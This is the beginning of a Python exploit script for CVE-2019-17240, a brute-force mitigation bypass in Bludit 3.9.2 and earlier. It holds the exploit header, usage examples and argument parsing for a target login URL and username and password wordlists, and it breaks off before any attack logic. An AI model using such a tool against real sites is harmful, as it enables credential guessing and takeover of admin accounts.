 #!/usr/bin/python3

# Exploit
## Title: Bludit <= 3.9.2 - Bruteforce Mitigation Bypass
## Author: ColdFusionX (Mayank Deshmukh)
## Author website: https://coldfusionx.github.io
## Date: 2020-10-19
## Vendor Homepage: https://www.bludit.com/
## Software Link: https://github.com/bludit/bludit/archive/3.9.2.tar.gz
## Version: <= 3.9.2

# Vulnerability
## Discoverer: Rastating
## Discoverer website: https://rastating.github.io/
## CVE: CVE-2019-17240 https://nvd.nist.gov/vuln/detail/CVE-2019-17240
## References: https://rastating.github.io/bludit-brute-force-mitigation-bypass/
## Patch: https://github.com/bludit/bludit/pull/1090

'''
Example Usage:
- ./exploit.py -l http://127.0.0.1/admin/login.php -u user.txt -p pass.txt
'''

import requests
import sys
import re
import argparse, textwrap
from pwn import *

#Expected Arguments
parser = argparse.ArgumentParser(description="Bludit <= 3.9.2 Auth Bruteforce Mitigation Bypass", formatter_class=argparse.RawTextHelpFormatter,
epilog=textwrap.dedent('''
Exploit Usage :
./exploit.py -l http://127.0.0.1/admin/login.php -u user.txt -p pass.txt
./exploit.py -l http://127.0.0.1/admin/login.php -u /Directory/user.txt -p /Directory/pass.txt'''))

parser.add_argument("-l","--url", help="Path to Bludit (Example: http://127.0.0.1/admin/login.php)")
parser.add_argument("-u","--userlist", help="Username Dictionary")
parser.add_argument("-p","--passlist", help="Password Dictionary")
args = parser.parse_args()

if len(sys.argv) < 2:
    print (f"Exploit Usage: ./exploit.py -h [help] -l [url] -u [user.txt] -p [pass.txt]")
    sys.exit(1)

# Variable
LoginPage = args.url
Username_list = args.userlist
Password_list = args.passlist